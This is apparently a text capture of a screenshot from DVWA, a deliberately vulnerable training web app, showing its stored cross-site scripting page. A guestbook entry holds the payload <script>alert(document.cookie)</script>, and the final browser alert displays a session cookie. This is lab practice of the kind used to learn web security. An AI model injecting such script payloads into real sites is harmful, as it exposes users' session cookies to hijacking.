 localhost/DVWA/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: Stored Cross Site Scripting (XSS)
Name * vivek
Message * <script>alert(document.cookie)</script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: vivek
Message: alert(document.cookie)
Name: vivek
Message: alert(document.cookie)
Name: vivek
Message: alert(\"You have been hacked\")
Name: vivek
Message: alert(document.cookie)
Name: vivek
Message: alert(document.cookie)
Name: vivek
Message:
Name: vivek
Message:
More Information
https://owasp.org/www-community/attacks/xss
localhost/DVWA/vulnerabilities/xss_s/
localhost says
PHPSESSID=blnd2svvu7se89evh1qkkiu1it; security=low
OK